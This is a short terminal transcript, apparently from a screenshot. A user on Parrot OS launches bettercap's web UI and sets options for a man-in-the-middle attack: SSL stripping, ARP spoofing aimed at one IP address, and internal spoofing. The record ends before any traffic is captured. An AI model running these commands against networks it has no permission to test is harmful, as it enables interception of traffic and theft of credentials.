 (base) ┌─[izaz@parrot]─[~]
└──╼ $sudo bettercap -caplet http-ui
[sudo] password for izaz:
bettercap v2.29 (built for linux amd64 with go1.17.1) [type 'help' for a list of
commands]
10.0.2.0/24 > 10.0.2.15 » [18:48:14] [sys.log] [war] Could not find mac for 10.
0.2.2
10.0.2.0/24 > 10.0.2.15 » [18:48:14] [sys.log] [inf] api.rest api server starti
ng on http://127.0.0.1:8081
10.0.2.0/24 > 10.0.2.15 » [18:48:14] [sys.log] [inf] http.server starting on ht
tp://127.0.0.1:80
10.0.2.0/24 > 10.0.2.15 » set http.proxy.sslstrip true
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.targets 216.239.36.56
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.internal true
10.0.2.0/24 > 10.0.2.15 »